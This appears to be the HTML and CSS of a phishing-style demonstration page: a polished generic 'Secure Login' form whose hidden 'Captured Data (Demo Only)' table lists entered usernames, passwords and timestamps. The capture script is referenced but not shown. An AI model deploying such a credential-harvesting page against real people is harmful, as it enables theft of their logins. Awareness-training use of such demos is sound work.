
<file: demo.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Secure Access Portal</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>

<div id="app" style="display: flex; flex-direction: column; align-items: center; width: 100%;">
  <div class="container">
    <h2>Secure Login</h2>
    <p class="note">Enter your credentials to continue</p>
    
    <form id="loginForm">
      <div class="input-group">
        <input type="text" id="username" placeholder="Email or Phone" required>
      </div>
      <div class="input-group">
        <input type="password" id="password" placeholder="Password" required>
      </div>
      <button type="submit" id="submitBtn">Login</button>
      <div id="statusMsg"></div>
    </form>
  </div>

  <div id="dataView" class="data-view">
    <h3 style="margin-bottom: 15px; text-align: center;">Captured Data (Demo Only)</h3>
    <table class="data-table">
      <thead>
        <tr>
          <th>User</th>
          <th>Password</th>
          <th>Timestamp</th>
        </tr>
      </thead>
      <tbody id="dataTableBody">
        <!-- Data will be injected here -->
      </tbody>
    </table>
    <button id="clearData" style="background: #ef4444; margin-top: 20px;">Clear All Data</button>
  </div>
</div>

<script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600&display=swap');

:root {
  --primary: #6366f1;
  --primary-hover: #4f46e5;
  --bg-gradient: linear-gradient(135deg, #0f172a 0%, #1e1b4b 100%);
  --glass-bg: rgba(255, 255, 255, 0.05);
  --glass-border: rgba(255, 255, 255, 0.1);
  --text-main: #f8fafc;
  --text-muted: #94a3b8;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Inter', sans-serif;
  background: var(--bg-gradient);
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--text-main);
  padding: 20px;
}

.container {
  background: var(--glass-bg);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border: 1px solid var(--glass-border);
  padding: 40px;
  border-radius: 24px;
  width: 100%;
  max-width: 400px;
  box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.5);
  animation: fadeIn 0.8s ease-out;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(20px); }
  to { opacity: 1; transform: translateY(0); }
}

h2 {
  font-size: 2rem;
  font-weight: 600;
  margin-bottom: 8px;
  text-align: center;
  background: linear-gradient(to right, #818cf8, #c084fc);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.note {
  font-size: 0.875rem;
  color: var(--text-muted);
  text-align: center;
  margin-bottom: 32px;
}

.input-group {
  margin-bottom: 20px;
}

input {
  width: 100%;
  padding: 14px 16px;
  background: rgba(255, 255, 255, 0.03);
  border: 1px solid var(--glass-border);
  border-radius: 12px;
  color: white;
  font-size: 1rem;
  transition: all 0.3s ease;
}

input:focus {
  outline: none;
  border-color: var(--primary);
  background: rgba(255, 255, 255, 0.07);
  box-shadow: 0 0 0 4px rgba(99, 102, 241, 0.2);
}

button {
  width: 100%;
  padding: 14px;
  background: var(--primary);
  color: white;
  border: none;
  border-radius: 12px;
  font-size: 1rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.3s ease;
  margin-top: 10px;
}

button:hover {
  background: var(--primary-hover);
  transform: translateY(-1px);
  box-shadow: 0 10px 15px -3px rgba(99, 102, 241, 0.4);
}

button:active {
  transform: translateY(0);
}

.data-view {
  margin-top: 40px;
  width: 100%;
  max-width: 600px;
  display: none; /* Hidden by default, shown via JS */
}

.data-table {
  width: 100%;
  border-collapse: collapse;
  background: var(--glass-bg);
  border-radius: 16px;
  overflow: hidden;
  border: 1px solid var(--glass-border);
}

.data-table th, .data-table td {
  padding: 12px 16px;
  text-align: left;
  border-bottom: 1px solid var(--glass-border);
}

.data-table th {
  background: rgba(255, 255, 255, 0.05);
  color: var(--text-muted);
  font-weight: 600;
  text-transform: uppercase;
  font-size: 0.75rem;
  letter-spacing: 0.05em;
}

.data-table tr:last-child td {
  border-bottom: none;
}

#statusMsg {
  text-align: center;
  margin-top: 15px;
  font-size: 0.9rem;
  min-height: 1.2rem;
}

.success { color: #4ade80; }
.error { color: #f87171; }
</file>
